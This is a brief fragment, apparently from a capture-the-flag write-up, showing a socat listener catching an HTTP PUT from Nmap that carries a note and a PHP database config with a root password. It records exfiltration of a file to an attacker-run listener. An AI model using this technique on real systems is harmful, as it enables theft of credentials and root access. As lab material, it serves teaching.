 ❯ socat -v tcp-listen:8080,reuseaddr,fork -
> 2023/07/06 21:47:19.000623708  length=339 from=0 to=338
PUT / HTTP/1.1\r
User-Agent: Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)\r
Connection: close\r
Content-Length: 163\r
Host: 192.168.1.18:8080\r
\r
Hi oliva,
Here the pass to obtain root:

<?php
$dbname = 'easy';
$dbuser = 'root';
$dbpass = 'S s';
$dbhost = 'localhost';
?>